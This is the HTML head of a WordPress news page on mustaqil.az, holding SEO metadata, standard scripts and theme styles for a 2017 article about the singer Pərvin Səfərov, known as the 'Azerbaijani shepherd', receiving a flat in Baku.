

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/az%C9%99rbaycanli-coban-bakida-evl%C9%99-t%C9%99min-olundu/
body_size: 17660
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“Azərbaycanlı çoban” Bakıda evlə təmin olundu... - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/azərbaycanli-coban-bakida-evlə-təmin-olundu/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“Azərbaycanlı çoban” Bakıda evlə təmin olundu... - Müstəqil Az" />
	<meta property="og:description" content="“O səs Türkiyə” mahnı yarışmasında ifası ilə böyük rezonans doğuran və “Azərbaycanlı çoban” kimi məşhurlaşan gənc ifaçı Pərvin Səfərov mənzillə..." />
	<meta property="og:url" content="https://www.mustaqil.az/azərbaycanli-coban-bakida-evlə-təmin-olundu/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2017-12-04T13:39:27+00:00" />
	<meta property="article:modified_time" content="2018-09-19T16:11:16+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/az%c9%99rbaycanli-coban-bakida-evl%c9%99-t%c9%99min-olundu/#article","isPartOf":{"@id":"https://www.mustaqil.az/az%c9%99rbaycanli-coban-bakida-evl%c9%99-t%c9%99min-olundu/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"“Azərbaycanlı çoban” Bakıda evlə təmin olundu&#8230;","datePublished":"2017-12-04T13:39:27+00:00","dateModified":"2018-09-19T16:11:16+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/az%c9%99rbaycanli-coban-bakida-evl%c9%99-t%c9%99min-olundu/"},"wordCount":169,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/az%c9%99rbaycanli-coban-bakida-evl%c9%99-t%c9%99min-olundu/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/az%c9%99rbaycanli-coban-bakida-evl%c9%99-t%c9%99min-olundu/","url":"https://www.mustaqil.az/az%c9%99rbaycanli-coban-bakida-evl%c9%99-t%c9%99min-olundu/","name":"“Azərbaycanlı çoban” Bakıda evlə təmin olundu... - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2017-12-04T13:39:27+00:00","dateModified":"2018-09-19T16:11:16+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/az%c9%99rbaycanli-coban-bakida-evl%c9%99-t%c9%99min-olundu/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/az%c9%99rbaycanli-coban-bakida-evl%c9%99-t%c9%99min-olundu/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/az%c9%99rbaycanli-coban-bakida-evl%c9%99-t%c9%99min-olundu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"“Azərbaycanlı çoban” Bakıda evlə təmin olundu&#8230;"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; “Azərbaycanlı çoban” Bakıda evlə təmin olundu&#8230; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/az%c9%99rbaycanli-coban-bakida-evl%c9%99-t%c9%99min-olundu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/6304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=6304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanli-coban-bakida-evl%25c9%2599-t%25c9%2599min-olundu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanli-coban-bakida-evl%25c9%2599-t%25c9%2599min-olundu%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
